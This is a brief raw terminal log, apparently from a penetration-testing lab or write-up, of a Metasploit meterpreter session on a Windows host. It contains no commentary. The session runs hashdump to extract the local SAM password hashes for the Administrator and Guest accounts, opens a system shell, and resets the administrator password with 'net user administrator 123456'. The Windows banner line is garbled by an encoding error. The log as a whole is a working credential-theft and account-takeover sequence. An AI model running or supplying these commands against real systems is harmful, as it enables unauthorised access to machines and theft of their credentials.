 meterpreter > run hashdump
[!] Meterpreter scripts are deprecated. Try post/windows/gather/smart_hashdump.
[!] Example: run post/windows/gather/smart_hashdump OPTION=value [...]
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY 34ce5a136d58553605a6824dceb1f6a9...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
No users with password hints on this system
[*] Dumping password hashes...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
meterpreter > shell
Process 2288 created.
Channel 3 created.
Microsoft Windows [ 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>chcp 65001
chcp 65001
Active code page: 65001
C:\Windows\system32>net user administrator 123456
net user administrator 123456
The command completed successfully.